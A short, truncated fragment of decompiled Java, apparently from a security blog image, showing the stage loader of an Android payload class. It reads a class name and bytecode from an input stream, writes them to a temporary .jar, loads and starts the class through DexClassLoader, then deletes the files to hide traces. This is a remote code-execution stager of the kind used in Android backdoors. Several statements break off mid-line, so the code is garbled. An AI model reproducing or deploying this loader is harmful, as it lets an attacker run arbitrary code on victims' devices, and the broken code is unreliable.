 private static void a(DataInputStream paramDataInputStream, OutputStream paramOutputStream, Object[] paramArrayOfObject) {
if (e != null) {
Payload.class.getClassLoader().loadClass(e).getConstructor(new Class[] { DataInputStream.class, OutputStream.class, Object[].class, boolean.class }).new
} else {
String str1 = (String)paramArrayOfObject[0];
String str2 = str1 + File.separatorChar + Integer.toString((new Random()).nextInt(2147483647), 36);
String str3 = str2 + ".jar";
String str4 = str2 + ".dex";
String str5 = new String(a(paramDataInputStream));
byte[] arrayOfByte = a(paramDataInputStream);
File file = new File(str3);
if (!file.exists())
file.createNewFile();
FileOutputStream fileOutputStream = new FileOutputStream(file);
fileOutputStream.write(arrayOfByte);
fileOutputStream.flush();
fileOutputStream.close();
Class clazz = (new DexClassLoader(str3, str1, str1, Payload.class.getClassLoader())).loadClass(str5);
Object object = clazz.newInstance();
file.delete();
(new File(str4)).delete();
clazz.getMethod("start", new Class[] { DataInputStream.class, OutputStream.class, Object[].class }).invoke(object, new
重生信息安全
}
c = -1L;
}